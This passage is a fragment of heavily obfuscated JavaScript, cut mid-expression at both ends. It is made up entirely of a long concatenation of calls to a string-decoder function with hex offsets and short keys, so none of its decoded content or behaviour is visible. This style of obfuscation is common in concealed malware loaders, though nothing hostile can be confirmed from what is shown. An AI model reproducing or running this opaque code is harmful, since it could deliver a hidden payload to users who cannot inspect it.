')+a1(0x2520,'oxKE')+a1(0x25b2,'qo^X')+a1(0x24ee,'fKtr')+a1(0x1fc0,'LYEE')+a1(0x1284,'CY$P')+a1(0x2640,'vIe)')+a1(0xc8d,'j$j#')+a1(0xc82,'Nt]H')+a1(0x24c6,'qo^X')+a1(0x937,'R@fi')+a1(0x450,'tXqM')+a1(0xf28,'0AWM')+a1(0x1c2b,'MwT3')+a1(0xf90,'pUXl')+a1(0xdd7,'D&vQ')+a1(0x1829,'Ez17')+a1(0x46f,'9iM7')+a1(0x18bd,'UA1a')+a1(0x1741,'!5ND')+a1(0x9eb,'md]F')+a1(0x3b2,'fKtr')+a1(0x1d41,'eUFv')+a1(0x156d,'fX!K')+a1(0x12a5,'27Mj')+a1(0x1784,'D&vQ')+a1(0x1136,'0aMi')+a1(0x1820,'Kq2&')+a1(0x24fe,'0aMi')+a1(0x190d,'LYEE')+a1(0x2330,'4hk]')+a1(0x19df,'0r5U'))+(a1(0x16d0,'!Pty')+a1(0x14cf,'lfmx')+a1(0x882,'CY$P')+a1(0x52f,'MwT3')+a1(0x2605,'LYEE')+a1(0x1fd1,'UA1a')+a1(0xa1e,'Da0n')+a1(0xf5e,'j$j#')+a1(0x19fc,'vIe)')+a1(0x10fe,'lcrU')+a1(0xbb2,'oxKE')+a1(0x2611,'b97v')+a1(0x1734,'!5ND')+a1(0x2048,'9iM7')+a1(0x1da9,'P0Qa')+a1(0x61e,'FcsB')+a1(0xb4a,'LYEE')+a1(0x1e4e,'D&vQ')+a1(0x21d2,'R@fi')+a1(0x1f1c,'!Pty')+a1(0x1b21,'TdZF')+a1(0x2130,'Kq2&')+a1(0x24ed,'TdZF')+a1(0x254d,'!HDV')+a1(0x21e2,'4hk]')+a1(0x2436,'0r5U')+a1(0x1104,'9iM7')+a1(0x1f62,'oxKE')+a1(0x2490,'fX!K')+a1(0x161,'#]u1')+a1(0x1844,'vIe)')+a1(0x3b3,'!5ND')+a1(0x682,'Ez17')+a1(0x23ee,'Ez17')+a1(0x2479,'FcsB')+a1(0x24ad,'Nt]H')+a1(0x9e8,'md]F')+a1(0x4a4,'MwT3')+a1(0x22f,'R@fi')+a1(0x1b64,'MwT3')+a1(0x222b,'#]u1')+a1(0xd4d,'md]F')+a1(0x9b2,'Nt]H')+a1(0x1f60,'LYEE')+a1(0x14ee,'xnQa')+a1(0x4ef,'vIe)')+a1(0xc18,'0aMi')+a1(0x6b7,'zwuz')+a1(0x746,'oxKE')+a1(0x13a1,'j$j#')+a1(0x12cd,'oxKE')+a1(0x9c6,'tXqM')+a1(0xd28,'0r5U')+a1(0x147d,'b97v')+a1(0x1ea0,'qo^X')+a1(0x17b5,'0AWM')+a1(0x65f,'UA1a')+a1(0x1dc5,'eUFv')+a1(0x2543,'!5ND')+a1(0x21fa,'!5ND')+a1(0x25a5,'0aMi')+a1(0x21b0,'UA1a')+a1(0x1ba4,'4hk]')+a1(0x1920,'j$j#')+a1(0xcd0,'Kq2&')+a1(0x914,'qo^X')+a1(0xd68,'eUFv')+a1(0xe7d,'LYEE')+a1(0xde3,'v6*r')+a1(0x1f8e,'fX!K')+a1(0x155,'qo^X')+a1(0x2198,'eUFv')+a1(0x222e,'R@fi')+a1(0x2344,'tXqM')+a1(0x154,'D&vQ')+a1(0x1d59,'fKtr')+a1(0x195b,'p4C%')+a1(0x87f,'D&vQ')+a1(0x717,'QpPJ')+a1(0x1a2b,'!Pty')+a1(0x1cd3,'md]F')+a1(0x7e6,'!HDV')+a1(0x1d02,'Ez17')+a1(0x1c0,'P0Qa')+a1(0x80c,'j$j#')+a1(0x996,'b97v')+a1(0x4d1,'R@fi')+a1(0x25ce,'lcrU')+a1(0xf3f,'27Mj')+a1(0x1649,'binH')+a1(0x5d4,'j$j#')+a1(0x2459,'tP%8')+a1(0x77b,'27Mj')+a1(0x770,'eUFv')+a1(0x1d1a,'R@fi')+a1(0x1ba0,'QpPJ')+a1(0x239,'b97v')+a1(0x11d9,'lfmx')+a1(0xcdf,'D&vQ')+a1(0xf39,'0aMi')+a1(0xb17,'b97v')+a1(0x1811,'md]F')+a1(0x13d2,'0AWM')+a1(0xa35,'binH')+a1(0x96d,'tP%8')+a1(0x1d3b,'lfmx')+a1(0x3da,'9MkA')+a1(0x2165,'PmdF')+a1(0x2633,'0AWM')+a1(0x639,'fKtr')+a1(0x206c,'#]u1')+a1(0x79d,'md]F')+a1(0x1908,'CY$P')+a1(0x249f,'OrSN')+a1(0x2193,'LYEE')+a1(0x245f,'eUFv')+a1(0x20f6,'P0Qa')+a1(0x99d,'!HDV')+a1(0x16c8,'#]u1')+a1(0x7c4,'W!LV')+a1(0x1e2,'p4C%')+a1(0x1c4b,'xnQa')+a1(0xa19,'eUFv')+a1(0x46c,'eUFv')+a1(0xdf6,'LYEE')+a1(0x1b9a,'W!LV')+a1(0x238b,'27Mj')+a1(0x1c90,'R@fi')+a1(0x8fb,'R@fi')+a1(0x13d9,'binH')+a1(0xcc3,'Nt]H')+a1(0x12bd,'MwT3')+a1(0x1931,'vIe)')+a1(0x1700,'pUXl')+a1(0x23e,'Ez17')+a1(0x53c,'9iM7')+a1(0x241a,'!HDV')+a1(0xc26,'qo^X')+a1(0x1b76,'FcsB')+a1(0x2be,'!Pty')+a1(0x261a,'9MkA')+a1(0x1031,'PmdF')+a1(0x175,'4hk]')+a1(0x151,'tXqM')+a1(0xb1b,'fX!K')+a1(0xee1,'Kq2&')+a1(0x1252,'W!LV')+a1(0x247b,'9MkA')+a1(0x364,'eUFv')+a1(0xb2f,'27Mj')+a1(0x15d3,'UA1a')+a1(0x231e,'!Pty')+a1(0x1a68,'W!LV')+a1(0x215e,'lfmx')+a1(0x2256,'pUXl')+a1(0x1fc,'LYEE')+a1(0x7ce,'xnQa')+a1(0x1c47,'qo^X')+a1(0x866,'b97v')+a1(0x4df,'lcrU')+a1(0x1c49,'pUXl')+a1(0x1857,'W!LV')+a1(0xed0,'!HDV')+a1(0x1278,'qo^X')+a1(0xa34,'!5ND')+a1(0x887,'QpPJ')+a1(0x123f,'QpPJ')+a1(0x1c88,'LYEE')+a1(0x167e,'FcsB')+a1(0x1959,'TdZF')+a1(0x6b1,'p4C%')+a1(0x82b,'fX!K')+a1(0xd16,'0AWM')+a1(0x6f4,'tP%8')+a1(0x2592,'9MkA')+a1(0x1de4,'2Enz')+a1(0x21c8,'uS$Q')+a1(0x43a,'eUFv')+a1(0x188b,'qo^X')+a1(0xae6,'Kq2&')+a1(0x23e2,'qo^X')+a1(0xa0e,'Ez17')+a1(0x1ab7,'fKtr')+a1(0x1a2a,'9MkA')+a1(0x659,'D&vQ')+a1(0x24bb,'MwT3')+a1(0x18a4,'zwuz')+a1(0x19e2,'binH')+a1(0x1e72,'PmdF')+a1(0x7f0,'4hk]')+a1(0xa30,'9iM7')+a1(0x128a,'P0Qa')+a1(0x117b,'9MkA')+a1(0xa10,'D&vQ')+a1(0x6ec,'qo^X')+a1(0x1df5,'W!LV')+a1(0xf53,'v6*r')+a1(0xd60,'vIe)')+a1(0x217d,'zwuz')+a1(0x5fe,'0AWM'))+(a1(0x8c6,'!Pty')+a1(0xcd9,'eUFv')+a1(0xaab,'md]F')+a1(0x225,'b97v')+a1(0x25d6,'TdZF')+a1(0xd32,'uS$Q')+a1(0xcc5,'PmdF')+a1(0x4e9,'qo^X')+a1(0x1682,'9iM7')+a1(0x474,'9MkA')+a1(0x10f8,'PmdF')+a1(0x2386,'D&vQ')+a1(0xdd2,'!Pty')+a1(0xeab,'0aMi')+a1(0x30f,'!HDV')+a1(0x461,'Da0n')+a1(0xe12,'Kq2&')+a1(0xb3c,'vIe)')+a1(0x1d1b,'0aMi')+a1(0x213a,'eUFv')+a1(0x171a,'CY$P')+a1(0x143e,'0r5U')+a1(0x2312,'UA1a')+a1(0x1c8,'b97v')+a1(0x2015,'!HDV')+a1(0x5d6,'vIe)')+a1(0xc33,'9MkA')+a1(0x58c,'CY$P')+a1(0x25ed,'oxKE')+a1(0x9da,'0aMi')+a1(0x99a,'binH')+a1(0x3d4,'0aMi')+a1(0x1837,'pUXl')+a1(0x2114,'oxKE')+a1(0x89b,'p4C%')+a1(0x1ca2,'zwuz')+a1(0x2623,'qo^X')+a1(0x684,'2Enz')+a1(0x24e6,'pUXl')+a1(0x1adf,'uS$Q')+a1(0x1ccd,'vIe)')+a1(0x221c,'2Enz')+a1(0x1048,'vIe)')+a1(0x45f,'b97v')+a1(0x672,'fKtr')+a1(0xd65,'LYEE')+a1(0x1ad4,'eUFv')+a1(0xc06,'UA1a')+a1(0x1084,'j$j#')+a1(0xbb7,'Nt]H')+a1(0x11bb,'tXqM')+a1(0x201f,'2Enz')+a1(0x1f9,'eUFv')+a1(0x1aaf,'0AWM')+a1(0x1207,'fX!K')+a1(0x247c,'LYEE')+a1(0x263e,'md]F')+a1(0x20a1,'md]F')+a1(0x258f,'QpPJ')+a1(0x1f5a,'oxKE')+a1(0x103e,'!Pty')+a1(0x1288,'9MkA')+a1(0xeaf,'CY$P')+a1(0x1c2,'Kq2&')+a1(0x1323,'!Pty')+a1(0x1545,'27Mj')+a1(0x16c2,'LYEE')+a1(0x567,'PmdF')+a1(0xbe1,'UA1a')+a1(0xe24,'j$j#')+a1(0x1ae3,'!5ND')+a1(0x10f3,'OrSN')+a1(0x1e29,'p4C%')+a1(0x1ba6,'0r5U')+a1(0x17d3,'!HDV')+a1(0x718,'27Mj')+a1(0x219c,'vIe)')+a1(0x8a7,'27Mj')+a1(0x1d88,'OrSN')+a1(0x1247,'lfmx')+a1(0x14e4,'LYEE')+a1(0x166c,'b97v')+a1(0x2125,'QpPJ')+a1(0x1d1f,'fX!K')+a1(0x1c6b,'QpPJ')+a1(0x373,'tXqM')+a1(0x20db,'CY$P')+a1(0xed3,'pUXl')+a1(0x2378,'4hk]')+a1(0x566,'b97v')+a1(0x24f,'tXqM')+a1(0x89c,'PmdF')+a1(0x3d2,'oxKE')+a1(0x924,'9MkA')+a1(0x1bb6,'0aMi')+a1(0x468,'v6*r')+a1(0x1caf,'b97v')+a1(0xe54,'2Enz')+a1(0xcac,'P0Qa')+a1(0x1ee,'lfmx')+a1(0x1eb2,'9iM7')+a1(0x402,'!5ND')+a1(0x20b1,'tP%8')+a1(0x125d,'9MkA')+a1(0x16ee,'Ez17')+a1(0xa31,'Ez17')+a1(0x130f,'!Pty')+a1(0x1ea1,'4hk]')+a1(0x494,'MwT3')+a1(0x1de1,'binH')+a1(0xa49,'zwuz')+a1(0x25df,'R@fi')+a1(0x1b45,'Kq2&')+a1(0x1a64,'b97v')+a1(0x1e5d,'TdZF')+a1(0x1bcb,'eUFv')+a1(0x1d66,'v6*r')+a1(0xe30,'#]u1')+a1(0xb9c,'I5pf')+a1(0x417,'oxKE')+a1(0x1e1d,'9MkA')+a1(0xb7d,'0aMi')+a1(0xdec,'FcsB')+a1(0x2002,'lcrU')+a1(0x1925,'Da0n')+a1(0x252f,'pUXl')+a1(0x1dd0,'FcsB')+a1(0x1b0f,'CY$P')+a1(0xccf,'xnQa')+a1(0x52b,'lfmx')+a1(0x15c5,'lfmx')+a1(0x20f1,'fKtr')+a1(0x226,'zwuz')+a1(0x1198,'p4C%')+a1(0x1707,'xnQa')+a1(0x1a31,'Da0n')+a1(0x731,'lcrU')+a1(0x5f1,'tP%8')+a1(0x102d,'xnQa')+a1(0x17da,'0r5U')+a1(0x18d,'lfmx')+a1(0x75e,'D&vQ')+a1(0x4e1,'CY$P')+a1(0x1df,'md]F')+a1(0x13b8,'Da0n')+a1(0x11b5,'!Pty')+a1(0xd94,'binH')+a1(0x339,'UA1a')+a1(0x1abe,'0r5U')+a1(0xc08,'2Enz')+a1(0x385,'md]F')+a1(0xd5e,'oxKE')+a1(0x15c0,'Kq2&')+a1(0xb03,'md]F')+a1(0xd10,'uS$Q')+a1(0x15bb,'P0Qa')+a1(0x2335,'4hk]')+a1(0x1683,'lfmx')+a1(0xd92,'R@fi')+a1(0x1b6f,'UA1a')+a1(0x17e6,'!5ND')+a1(0xa23,'oxKE')+a1(0x1349,'27Mj')+a1(0xe9c,'md]F')+a1(0x1d5a,'lcrU')+a1(0x8ef,'P0Qa')+a1(0x3f9,'tXqM')+a1(0x24b4,'P0Qa')+a1(0x1236,'vIe)')+a1(0x2d2,'!5ND')+a1(0x1b92,'Da0n')+a1(0x5bf,'Da0n')+a1(0x1f39,'eUFv')+a1(0x1db9,'QpPJ')+a1(0xfda,'UA1a')+a1(0x4f5,'0aMi')+a1(0xd44,'fKtr')+a1(0xc68,'0r5U')+a1(0x134c,'Kq2&')+a1(0xb34,'fKtr')+a1(0x12e4,'pUXl')+a1(0x2052,'zwuz')+a1(0x1dca,'CY$P')+a1(0x138b,'Da0n')+a1(0x367,'b97v')+a1(0x156b,'j$j#')+a1(0x237f,'#]u1')+a1(0xee9,'Ez17')+a1(0x202f,'qo^X')+a1(0xb47,'Kq2&')+a1(0x2118,'Nt]H')+a1(0xb42,'R@fi')+a1(0x1e28,'Ez17')+a1(0x2043,'!HDV')+a1(0x1f85,'9MkA')+a1(0x22b1,'QpPJ')+a1(0xafd,'W!LV')+a1(0x18b5,'0r5U')+a1(0x228a,'v6*r')+a1(0x1e21,'9MkA'))+(a1(0x1f0a,'Kq2&')+a1(0x252c,'TdZF')+a1(0x2358,'27Mj')+a1(0x11fd,'uS$Q')+a1(0x871,'b97v')+a1(0x1e93,'Ez17')+a1(0x15f1,'UA1a')+a1(0x2236,'R@fi')+a1(0x844,'LYEE')+a1(0x19f1,'fKtr')+a1(0x2451,'#]u1')+a1(0x1568,'v6*r')+a1(0x1392,'tP%8')+a1(0x1370,'binH')+a1(0xc02,'!HDV')+a1(0x16d9,'fX!K')+a1(0x1f7b,'pUXl')+a1(0x24d0,'!HDV')+a1(0xcec,'0r5U')+a1(0xe72,'9iM7')+a1(0x467,'I5pf')+a1(0x12a0,'PmdF')+a1(0xd2a,'!HDV')+a1(0xff5,'uS$Q')+a1(0x35c,'b97v')+a1(0x1b29,'lcrU')+a1(0x20f2,'9iM7')+a1(0xe02,'binH')+a1(0xa9e,'QpPJ')+a1(0x712,'0r5U')+a1(0x356,'D&vQ')+a1(0x18f4,'TdZF')+a1(0x2349,'Nt]H')+a1(0xcdc,'!Pty')+a1(0x1e75,'FcsB')+a1(0xe16,'uS$Q')+a1(0xc39,'P0Qa')+a1(0xf1c,'2Enz')+a1(0x2323,'2Enz')+a1(0xeba,'pUXl')+a1(0x4d0,'j$j#')+a1(0x23fb,'md]F')+a1(0x22d3,'0r5U')+a1(0x172b,'0AWM')+a1(0xf54,'lfmx')+a1(0x1d55,'P0Qa')+a1(0x92f,'fX!K')+a1(0x1e6e,'!5ND')+a1(0x2516,'oxKE')+a1(0x2081,'FcsB')+a1(0x15f6,'TdZF')+a1(0x9ce,'2Enz')+a1(0x147c,'PmdF')+a1(0xf05,'FcsB')+a1(0xd9b,'W!LV')+a1(0x237e,'Kq2&')+a1(0x1f8d,'j$j#')+a1(0x1f72,'I5pf')+a1(0x8a6,'FcsB')+a1(0x1404,'binH')+a1(0x25b7,'PmdF')+a1(0x1292,'9MkA')+a1(0xfa0,'pUXl')+a1(0x225e,'0aMi')+a1(0x18fb,'Kq2&')+a1(0xb43,'Kq2&')+a1(0xb4f,'tP%8')+a1(0xd6a,'Kq2&')+a1(0x2456,'0r5U')+a1(0xc73,'9MkA')+a1(0x1ade,'Nt]H')+a1(0x1f1b,'pUXl')+a1(0x1cea,'Da0n')+a1(0x1184,'lfmx')+a1(0x2005,'UA1a')+a1(0x1011,'pUXl')+a1(0xd02,'md]F')+a1(0x9f8,'Ez17')+a1(0x1585,'md]F')+a1(0x43e,'tP%8')+a1(0x10fa,'27Mj')+a1(0x783,'TdZF')+a1(0x13e5,'TdZF')+a1(0x16df,'9MkA')+a1(0x6cb,'uS$Q')+a1(0xd58,'oxKE')+a1(0xff2,'b97v')+a1(0x142f,'Kq2&')+a1(0xa7b,'#]u1')+a1(0x8f3,'uS$Q')+a1(0x2546,'I5pf')+a1(0x22b,'9iM7')+a1(0x1b66,'binH')+a1(0x9be,'j$j#')+a1(0x2d4,'9iM7')+a1(0x141b,'tXqM')+a1(0xfac,'uS$Q')+a1(0x13b9,'vIe)')+a1(0x15a0,'zwuz')+a1(0x281,'zwuz')+a1(0x25c,'0aMi')+a1(0xf56,'PmdF')+a1(0x175b,'uS$Q')+a1(0x816,'#]u1')+a1(0x164a,'tXqM')+a1(0xbd2,'0aMi')+a1(0xb4d,'binH')+a1(0x10b9,'PmdF')+a1(0x205b,'Nt]H')+a1(0x2ca,'#]u1')+a1(0x189a,'Da0n')+a1(0xa59,'D&vQ')+a1(0xdc2,'tP%8')+a1(0x1482,'I5pf')+a1(0x1659,'MwT3')+a1(0x1870,'W!LV')+a1(0xcfd,'!HDV')+a1(0x18a8,'fKtr')+a1(0x1423,'fX!K')+a1(0x1d75,'QpPJ')+a1(0x24a3,'UA1a')+a1(0x186a,'binH')+a1(0x1a30,'Da0n')+a1(0x13de,'fKtr')+a1(0x21dc,'9iM7')+a1(0x870,'LYEE')+a1(0x11a4,'binH')+a1(0x183,'MwT3')+a1(0x2426,'!5ND')+a1(0x1c9,'9iM7')+a1(0x169a,'!5ND')+a1(0x112f,'eUFv')+a1(0x392,'R@fi')+a1(0xffd,'P0Qa')+a1(0x2190,'!5ND')+a1(0x23ae,'P0Qa')+a1(0x246f,'zwuz')+a1(0x865,'oxKE')+a1(0x1fcb,'uS$Q')+a1(0x1f8b,'QpPJ')+a1(0x201e,'Nt]H')+a1(0x523,'I5pf')+a1(0xc85,'Nt]H')+a1(0x6f7,'I5pf')+a1(0x37d,'27Mj')+a1(0x70d,'fX!K')+a1(0x8a5,'Kq2&')+a1(0x251d,'TdZF')+a1(0x1f48,'Da0n')+a1(0x165a,'Da0n')+a1(0x2515,'lfmx')+a1(0x7c8,'!Pty')+a1(0x1802,'fX!K')+a1(0x1cc7,'9iM7')+a1(0x1651,'Kq2&')+a1(0x338,'0r5U')+a1(0x36b,'Kq2&')+a1(0x2ec,'0AWM')+a1(0xc35,'Kq2&')+a1(0x640,'W!LV')+a1(0xa00,'Nt]H')+a1(0x1dee,'binH')+a1(0xe91,'9iM7')+a1(0x1d4a,'LYEE')+a1(0x1d51,'j$j#')+a1(0xa3c,'0r5U')+a1(0x1dc1,'fKtr')+a1(0x1d6,'OrSN')+a1(0x1df7,'fKtr')+a1(0x20fc,'FcsB')+a1(0xe19,'binH')+a1(0x7c7,'p4C%')+a1(0x153e,'xnQa')+a1(0x201d,'oxKE')+a1(0x3bb,'!5ND')+a1(0x14a,'P0Qa')+a1(0x198c,'Kq2&')+a1(0x14a0,'fX!K')+a1(0x127f,'qo^X')+a1(0x77a,'fKtr')+a1(0x312,'9MkA')+a1(0x111c,'0aMi')+a1(0x1a00,'I5pf')+a1(0x169e,'CY$P')+a1(0x4fa,'lcrU')+a1(0x1d6d,'pUXl')+a1(0x1adc,'p4C%')+a1(0xfb2,'CY$P')+a1(0x142,'I5pf')+a1(0x6d1,'Nt]H')+a1(0xb3b,'9MkA')+a1(0x23c4,'fKtr')+a1(0x411,'Kq2&')+a1(0x1a39,'P0Qa')+a1(0x216b,'uS$Q')+a1(0x236b,'zwuz')+a1(0xafa,'I5pf')+a1(0x2531,'D&vQ')+a1(0x152c,'!Pty')+a1(0x137c,'OrSN'))+(a1(0x1af2,'vIe)')+a1(0xaaf,'0AWM')+a1(0xc98,'FcsB')+a1(0x1492,'pUXl')+a1(0x172a,'0AWM')+a1(0x67b,'QpPJ')+a1(0x542,'0aMi')+a1(0x1f22,'!5ND')+a1(0x917,'Ez17')+a1(0x1661,'MwT3')+a1(0x22bf,'9MkA')+a1(0xd18,'fKtr')+a1(0x208e,'tP%8')+a1(0x195e,'9MkA')+a1(0x11a1,'W!LV')+a1(0x442,'P0Qa')+a1(0x1815,'uS$Q')+a1(0xe3d,'fX!K')+a1(0x1a27,'xnQa')+a1(0x202d,'Kq2&')+a1(0x10b8,'fKtr')+a1(0x16e6,'FcsB')+a1(0x1a96,'#]u1')+a1(0x1231,'MwT3')+a1(0x286,'I5pf')+a1(0x9cb,'oxKE')+a1(0x39d,'0r5U')+a1(0x17bb,'binH')+a1(0x12e9,'tXqM')+a1(0x1aa3,'vIe)')+a1(0x1f21,'9MkA')+a1(0xff9,'tP%8')+a1(0x1518,'D&vQ')+a1(0x2226,'#]u1')+a1(0xa38,'#]u1')+a1(0x144a,'Kq2&')+a1(0xc94,'MwT3')+a1(0x1729,'b97v')+a1(0x170,'fKtr')+a1(0x1a59,'Da0n')+a1(0xfe9,'OrSN')+a1(0x74c,'R@fi')+a1(0x675,'2Enz')+a1(0x5d5,'!5ND')+a1(0x2196,'9iM7')+a1(0x1f9a,'zwuz')+a1(0x1199,'tXqM')+a1(0x207,'Da0n')+a1(0x177b,'oxKE')+a1(0x17a,'!5ND')+a1(0x384,'tXqM')+a1(0xd7c,'md]F')+a1(0x136e,'zwuz')+a1(0x114e,'oxKE')+a1(0x1dba,'0r5U')+a1(0x1b9f,'PmdF')+a1(0x14f8,'tP%8')+a1(0x1327,'lfmx')+a1(0x16e3,'tXqM')+a1(0x249,'!HDV')+a1(0x1dbe,'QpPJ')+a1(0xa3d,'0AWM')+a1(0x12d1,'0r5U')+a1(0x1189,'tP%8')+a1(0xe87,'!Pty')+a1(0x1f75,'pUXl')+a1(0x13f2,'Ez17')+a1(0x935,'D&vQ')+a1(0x2539,'LYEE')+a1(0xae1,'W!LV')+a1(0x212b,'lfmx')+a1(0x1036,'0r5U')+a1(0x224e,'OrSN')+a1(0x12ee,'!5ND')+a1(0x2d0,'md]F')+a1(0xb45,'tXqM')+a1(0x1ce8,'FcsB')+a1(0x1f28,'!5ND')+a1(0x24c9,'27Mj')+a1(0xb13,'fX!K')+a1(0xda8,'md]F')+a1(0x23d5,'UA1a')+a1(0x1c53,'!HDV')+a1(0x1dea,'LYEE')+a1(0x1d44,'UA1a')+a1(0x322,'vIe)')+a1(0xe09,'R@fi')+a1(0x82e,'lcrU')+a1(0x4d8,'lfmx')+a1(0x194d,'P0Qa')+a1(0x14ff,'Nt]H')+a1(0x17a4,'W!LV')+a1(0x262e,'2Enz')+a1(0xa69,'PmdF')+a1(0x2434,'tXqM')+a1(0x22d2,'!5ND')+a1(0x1976,'2Enz')+a1(0x10e0,'v6*r')+a1(0xdf5,'0r5U')+a1(0x11a9,'Kq2&')+a1(0x1e20,'Kq2&')+a1(0x16f9,'fX!K')+a1(0x1146,'R@fi')+a1(0x9de,'vIe)')+a1(0x2570,'!HDV')+a1(0x1555,'27Mj')+a1(0x1fa,'OrSN')+a1(0x55e,'fKtr')+a1(0x1f6f,'27Mj')+a1(0xf92,'qo^X')+a1(0x1b9c,'P0Qa')+a1(0x1c4a,'eUFv')+a1(0x1cb0,'MwT3')+a1(0x2247,'p4C%')+a1(0x722,'0aMi')+a1(0x23a4,'xnQa')+a1(0xf20,'!5ND')+a1(0x188a,'Nt]H')+a1(0xf74,'pUXl')+a1(0x21b2,'p4C%')+a1(0x135d,'4hk]')+a1(0x8ba,'D&vQ')+a1(0x1aa5,'QpPJ')+a1(0xa46,'0r5U')+a1(0x1273,'vIe)')+a1(0x1cb6,'eUFv')+a1(0x1ae4,'oxKE')+a1(0x7aa,'4hk]')+a1(0x2440,'MwT3')+a1(0x1a13,'D&vQ')+a1(0x1efb,'md]F')+a1(0x17ed,'v6*r')+a1(0x88b,'Kq2&')+a1(0xd15,'W!LV')+a1(0x13ee,'LYEE')+a1(0xade,'FcsB')+a1(0x748,'4hk]')+a1(0xf50,'eUFv')+a1(0xaea,'2Enz')+a1(0x1054,'PmdF')+a1(0x1fba,'P0Qa')+a1(0x19b8,'lcrU')+a1(0x1ef3,'!HDV')+a1(0x2642,'27Mj')+a1(0x8d5,'TdZF')+a1(0x1436,'QpPJ')+a1(0x1485,'Nt]H')+a1(0x1ec8,'OrSN')+a1(0x20a9,'PmdF')+a1(0x6d0,'!5ND')+a1(0x75a,'MwT3')+a1(0xd8c,'fKtr')+a1(0x23fc,'md]F')+a1(0xdc9,'W!LV')+a1(0x2654,'PmdF')+a1(0x1cd2,'tP%8')+a1(0x2cc,'OrSN')+a1(0x7c9,'p4C%')+a1(0x255,'j$j#')+a1(0x3a1,'9iM7')+a1(0x1029,'D&vQ')+a1(0xa62,'fKtr')+a1(0x1b16,'!Pty')+a1(0x1a32,'md]F')+a1(0x1b3d,'TdZF')+a1(0x1ec1,'v6*r')+a1(0x2bc,'tP%8')+a1(0xf36,'9MkA')+a1(0x3a2,'b97v')+a1(0x8a0,'9MkA')+a1(0x16f7,'FcsB')+a1(0xb11,'9iM7')+a1(0x1ecd,'0AWM')+a1(0x1a05,'v6*r')+a1(0xeb6,'#]u1')+a1(0x20fa,'tXqM')+a1(0x1944,'!5ND')+a1(0xd08,'QpPJ')+a1(0x130d,'vIe)')+a1(0x1e0e,'LYEE')+a1(0x1276,'CY$P')+a1(0x213b,'tXqM')+a1(0x13b6,'P0Qa')+a1(0x2507,'uS$Q')+a1(0x1de7,'Nt]H')+a1(0x1981,'D&vQ')+a1(0xc80,'CY$P')+a1(0xb7b,'xnQa')+a1(0x1eb4,'zwuz')+a1(0x19b9,'9MkA')+a1(0x10ac,'b97v')+a1(0xe9a,'oxKE')+a1(0x1b94,'tXqM')+a1(0x21d8,'27Mj')+a1(0x413,'Nt]H')+a1(0xe66,'W!LV')+a1(0x1357,'Ez17')+a1(0x219,'OrSN')+a1(0x24bf,'FcsB')+a1(0x146f,'fKtr'))+(a1(0x23b0,'QpPJ')+a1(0x3cf,'j$j#')+a1(0x1db0,'PmdF')+a1(0x19d8,'R@fi')+a1(0x20a5,'md]F')+a1(0x1607,'4hk]')+a1(0x564,'D&vQ')+a1(0x1fee,'2Enz')+a1(0x1079,'pUXl')+a1(0x56b,'TdZF')+a1(0x17cf,'Nt]H')+a1(0x21b3,'zwuz')+a1(0x179f,'FcsB')+a1(0xe20,'fX!K')+a1(0xddb,'vIe)')+a1(0x2280,'oxKE')+a1(0x779,'vIe)')+a1(0x17fa,'MwT3')+a1(0x1617,'Kq2&')+a1(0xe95,'oxKE')+a1(0x1fb7,'R@fi')+a1(0x1389,'!Pty')+a1(0x1147,'D&vQ')+a1(0x7f7,'qo^X')+a1(0x1eeb,'R@fi')+a1(0x24ca,'0AWM')+a1(0x167a,'MwT3')+a1(0x1055,'Ez17')+a1(0x12c0,'0AWM')+a1(0x2636,'Da0n')+a1(0x1987,'OrSN')+a1(0x15da,'0r5U')+a1(0x2033,'xnQa')+a1(0x21c0,'tXqM')+a1(0x1d8c,'LYEE')+a1(0x6eb,'TdZF')+a1(0xdf0,'0r5U')+a1(0x118c,'9iM7')+a1(0x17ce,'!HDV')+a1(0x20e8,'LYEE')+a1(0x3e7,'lcrU')+a1(0xf9a,'p4C%')+a1(0x1d57,'D&vQ')+a1(0x68e,'j$j#')+a1(0x145b,'lfmx')+a1(0x1863,'0aMi')+a1(0x8ad,'D&vQ')+a1(0xf73,'v6*r')+a1(0x796,'TdZF')+a1(0x1dc7,'!Pty')+a1(0x2545,'tP%8')+a1(0x1e55,'fX!K')+a1(0x1a57,'OrSN')+a1(0x4e7,'!Pty')+a1(0x15cd,'2Enz')+a1(0x2502,'v6*r')+a1(0x1b26,'fKtr')+a1(0x1291,'lfmx')+a1(0x225f,'uS$Q')+a1(0x19b5,'0aMi')+a1(0x9c9,'LYEE')+a1(0x1aea,'oxKE')+a1(0x2638,'OrSN')+a1(0x2628,'tXqM')+a1(0x192f,'uS$Q')+a1(0xf3c,'tP%8')+a1(0xb26,'oxKE')+a1(0x2658,'lcrU')+a1(0x7fc,'zwuz')+a1(0x1867,'4hk]')+a1(0xec6,'CY$P')+a1(0x2d1,'Kq2&')+a1(0x2071,'lfmx')+a1(0x264d,'uS$Q')+a1(0x1a76,'0aMi')+a1(0x9c7,'Ez17')+a1(0x1118,'p4C%')+a1(0xe68,'4hk]')+a1(0x1faa,'p4C%')+a1(0x43f,'tXqM')+a1(0x240d,'fX!K')+a1(0x11fe,'qo^X')+a1(0x1c62,'oxKE')+a1(0xaf8,'QpPJ')+a1(0x1d72,'oxKE')+a1(0x8d8,'j$j#')+a1(0x550,'0r5U')+a1(0x1acf,'CY$P')+a1(0x2300,'!HDV')+a1(0x18cf,'b97v')+a1(0xa04,'Da0n')+a1(0x582,'v6*r')+a1(0x175d,'TdZF')+a1(0x1425,'!Pty')+a1(0x5b3,'p4C%')+a1(0x8c1,'zwuz')+a1(0x16d,'QpPJ')+a1(0x224b,'xnQa')+a1(0x17de,'b97v')+a1(0x15c7,'v6*r')+a1(0x1c57,'0AWM')+a1(0x1fa8,'W!LV')+a1(0x1822,'b97v')+a1(0x19d3,'pUXl')+a1(0x6ed,'binH')+a1(0x24f7,'xnQa')+a1(0x2126,'qo^X')+a1(0xa7d,'W!LV')+a1(0x9ec,'LYEE')+a1(0x687,'fX!K')+a1(0x1129,'p4C%')+a1(0x23b7,'OrSN')+a1(0x138d,'xnQa')+a1(0x1cd5,'eUFv')+a1(0x1082,'lfmx')+a1(0x24a8,'PmdF')+a1(0xf8d,'lcrU')+a1(0xc81,'pUXl')+a1(0x6c8,'9MkA')+a1(0xbf3,'27Mj')+a1(0x66f,'fKtr')+a1(0x25e,'j$j#')+a1(0xf78,'tXqM')+a1(0x245a,'0aMi')+a1(0xe4a,'Kq2&')+a1(0x9d0,'eUFv')+a1(0x2154,'v6*r')+a1(0x8e1,'lfmx')+a1(0x1ac9,'lcrU')+a1(0xd49,'xnQa')+a1(0x19dc,'9MkA')+a1(0x1f3,'tP%8')+a1(0x154f,'lfmx')+a1(0x5b7,'UA1a')+a1(0x73d,'!HDV')+